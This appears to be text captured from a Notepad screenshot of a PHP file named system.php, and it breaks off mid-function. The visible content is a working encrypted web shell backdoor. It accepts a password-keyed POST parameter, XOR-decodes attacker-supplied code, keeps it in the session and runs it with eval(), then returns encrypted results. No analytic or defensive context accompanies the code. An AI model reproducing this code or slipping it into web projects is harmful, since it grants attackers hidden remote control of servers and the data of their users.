 system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{